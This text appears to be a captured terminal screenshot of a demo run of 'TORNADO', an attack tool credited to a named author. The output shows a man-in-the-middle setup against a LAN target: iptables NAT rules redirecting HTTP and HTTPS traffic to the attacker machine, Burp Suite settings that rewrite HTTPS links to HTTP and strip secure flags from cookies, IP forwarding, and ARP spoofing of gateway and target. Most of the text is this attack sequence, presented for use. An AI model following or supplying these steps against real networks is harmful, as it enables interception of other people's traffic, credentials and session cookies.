 TORNADO : bash — Konsole
File Edit View Bookmarks Settings Help
TORNADO : bash
TORNADO
Version 0.1 [DEMO] - CODED BY MAGDY MOUSTAFA
- github.com/rebellionil/tornado
- facebook.com/rebellionil
Interface wlp1s0
Local IP 192.168.1.4
Gateway 192.168.1.1
Target(s) 192.168.1.5
Activate silent mode
Activate Burp mode
iptables --flush
Iptables -t nat -A PREROUTING -p tcp --dport 80  -j DNAT --in-interface wlp1s0 --to-destination 192.168.1.4
Iptables -t nat -A PREROUTING -p tcp --dport 443 -j DNAT --in-interface wlp1s0 --to-destination 192.168.1.4
Now open Burpsuite > Proxy > Options
Add proxy Listeners on ports 443,80 .. enable ( Support Invisible Proxying )
And in Response Modification Enable ( Convert HTTPS links to HTTP )
And ( Remove secure Flag from cookies )
echo 1 > /proc/sys/net/ipv4/ip_forward
Enable ARPspoof
spoof Gateway 192.168.1.1
spoof Target 192.168.1.5
Exit [Y]: y
Goodbye :)
[root@rebellion-pc TORNADO]#
us ١:٤٥ م